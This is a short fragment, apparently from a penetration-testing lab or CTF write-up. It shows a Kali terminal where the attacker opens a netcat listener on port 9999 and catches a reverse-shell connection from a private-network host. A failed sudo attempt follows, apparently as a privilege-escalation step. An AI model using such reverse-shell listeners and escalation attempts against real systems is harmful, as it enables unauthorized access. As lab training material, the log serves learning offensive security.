 (root㉿kali)-[~]
# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.81.129] from (UNKNOWN) [192.168.81.131] 39788
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
sudo: a terminal is required to read the password; either use the -S option to read from standard
input or configure an askpass helper
sudo: a password is required